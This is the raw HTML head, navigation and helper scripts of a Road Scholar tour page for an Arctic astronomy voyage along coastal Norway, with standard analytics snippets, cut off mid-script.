

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/23067/astronomy-above-the-arctic-circle-a-journey-along-coastal-norway/dates/a2q5c000000iGq6AAE/lodging
body_size: 23749
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/23067/Astronomy-Above-the-Arctic-Circle-A-Journey-Along-Coastal-Norway/dates/a2q5c000000iGq6AAE/lodging" />


        <meta property="og:title" content="Astronomy Above the Arctic Circle: A Journey Along Coastal Norway" />
        <meta name="keywords" />
        <meta property="og:description" content="Starting in culturally rich Bergen, voyage north to colorful fishing towns and unique ecological wonders above the Arctic Circle in search of the northern lights." />
        <meta name="description" content="Starting in culturally rich Bergen, voyage north to colorful fishing towns and unique ecological wonders above the Arctic Circle in search of the northern lights." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/23067/astronomy-above-the-arctic-circle-a-journey-along-coastal-norway/dates/a2q5c000000iGq6AAE/lodging" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"dcb2bb1853d149d3be356775b96700bd","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"dcb2bb1853d149d3be356775b96700bd"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '39d72795-91c6-4d03-a002-a13e5474e10e'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 13:06:55 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
